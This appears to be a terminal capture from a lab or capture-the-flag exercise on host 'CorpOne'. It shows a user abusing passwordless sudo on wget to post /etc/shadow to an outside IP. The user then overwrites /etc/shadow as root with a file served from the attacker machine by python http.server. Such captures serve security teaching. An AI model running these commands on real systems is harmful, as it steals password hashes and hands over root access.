 jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in

User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/shadow 10.8.203.6:9001
--2023-11-15 03:22:48--  http://10.8.203.6:9001/
Connecting to 10.8.203.6:9001... connected.
HTTP request sent, awaiting response... No data received.
Retrying.

--2023-11-15 03:31:48--  (try: 2)  http://10.8.203.6:9001/
Connecting to 10.8.203.6:9001... failed: Connection refused.
jessie@CorpOne:~$ sudo /usr/bin/wget http://10.8.203.6:8000/shadow -O /etc/shadow
--2023-11-15 03:35:34--  http://10.8.203.6:8000/shadow
Connecting to 10.8.203.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1366 (1,3K) [application/octet-stream]
Saving to: ‘/etc/shadow’

/etc/shadow            100%[==========================>]   1,33K  --.-KB/s    in 0s

2023-11-15 03:35:35 (142 MB/s) - ‘/etc/shadow’ saved [1366/1366]

jessie@CorpOne:~$
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.221.154 - - [14/Nov/2023 20:35:37] "GET /shadow HTTP/1.1" 200 -